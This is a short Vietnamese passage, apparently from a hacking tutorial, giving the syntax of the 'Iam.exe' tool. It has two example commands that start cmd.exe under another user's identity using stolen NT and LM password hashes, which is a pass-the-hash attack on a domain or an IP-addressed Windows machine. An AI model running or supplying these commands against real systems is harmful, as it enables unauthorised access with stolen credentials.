 Cấu trúc câu lệnh của tool Iam Là: Iam.exe  -r cmd.exe –b –h username:Domain hay tên địa chỉ Ip của máy đích( \\192.168.1.1):NT:LM Ví dụ: iam.exe  –r cmd.exe –b –h u1:pla:ADFAF0987:FAFAADSF97 HAY Iam.exe  -r cmd.exe –b –h u2:\\192.168.1.1:GHDHAFGSGSG:DSFGDGGFS678 